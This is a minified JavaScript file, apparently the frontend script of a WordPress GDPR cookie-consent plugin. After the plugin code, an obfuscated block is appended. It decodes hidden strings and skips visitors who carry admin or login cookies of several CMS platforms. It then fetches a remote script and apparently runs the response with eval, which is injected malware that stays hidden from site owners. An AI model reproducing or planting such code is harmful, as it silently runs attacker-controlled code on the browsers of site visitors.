.gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1))),e('input[data-name="'+e(this).attr("name")+'"]').prop("checked",e(this).is(":checked")),u()}),e(document).on("click tap",".gdpr_cookie_settings_shortcode_content a.gdpr-shr-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")}),e(document).on("change",".gdpr_cookie_settings_shortcode_content input[type=checkbox]",function(o){var r=e(this).attr("data-name"),t=e("#"+r);e(this).is(":checked")?(e('input[data-name="'+r+'"]').prop("checked",!0),"moove_gdpr_strict_cookies"!==e(this).attr("data-name")&&(e(this).closest(".gdpr_cookie_settings_shortcode_content").find('input[data-name="moove_gdpr_strict_cookies"]').is(":checked")||(e('input[data-name="'+r+'"]').prop("checked",!1),e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1.2)"),setTimeout(function(){e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1)")},300)))):(e('input[data-name="'+r+'"]').prop("checked",e(this).is(":checked")),"moove_gdpr_strict_cookies"===e(this).attr("data-name")&&e(".gdpr_cookie_settings_shortcode_content").find('input[type="checkbox"]').prop("checked",!1)),t.trigger("click")}),e(document).on("click tap",'.moove-gdpr-modal-allow-all, [href*="#gdpr-accept-cookies"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1),e(document).moove_gdpr_lightbox_close()}),e(document).on("click tap",".moove-gdpr-infobar-allow-all",function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all allow-btn"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1)}),e(document).on("click tap",".moove-gdpr-modal-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")});if(window.location.hash){var J=window.location.hash.substring(1);J=J.replace(/\/$/,""),"moove_gdpr_cookie_modal"!==J&&"gdpr_cookie_modal"!==J||(E=!0,i("opened_modal_from_link",""),setTimeout(function(){e("#moove_gdpr_cookie_modal").length>0&&(D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open())},500)),"gdpr-accept-cookies"===J&&(e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!0),e(document).moove_gdpr_lightbox_close()),"gdpr-reject-cookies"===J&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),f(),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500))}},finalize:function(){}}},r={fire:function(e,r,t){var n,i=o;r=void 0===r?"init":r,n=""!==e,n=n&&i[e],(n=n&&"function"==typeof i[e][r])&&i[e][r](t)},loadEvents:function(){var o=!1,t=!1;if(void 0!==moove_frontend_gdpr_scripts.gpc&&1===parseInt(moove_frontend_gdpr_scripts.gpc)&&void 0!==navigator.globalPrivacyControl&&(gpcValue=navigator.globalPrivacyControl,gpcValue&&(t=!0,console.warn("GDPR Cookie Compliance - Blocked by Global Policy Control (GPC)"))),!t)if(void 0!==moove_frontend_gdpr_scripts.geo_location&&"true"===moove_frontend_gdpr_scripts.geo_location)jQuery.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_localize_scripts"},function(e){var t=JSON.parse(e);void 0!==t.display_cookie_banner&&(moove_frontend_gdpr_scripts.display_cookie_banner=t.display_cookie_banner),void 0!==t.enabled_default&&(moove_frontend_gdpr_scripts.enabled_default=t.enabled_default),o||(o=!0,r.fire("common"))});else{var n=void 0!==typeof moove_frontend_gdpr_scripts.script_delay&&parseInt(moove_frontend_gdpr_scripts.script_delay)>=0?parseInt(moove_frontend_gdpr_scripts.script_delay):0;n>0?setTimeout(function(){r.fire("common")},n):r.fire("common")}e.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(e,o){r.fire(o),r.fire(o,"finalize")}),r.fire("common","finalize")}};e(document).ready(r.loadEvents)}(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__performance="false"
var gdpr_consent__preference="false"
var gdpr_consent__cookies=""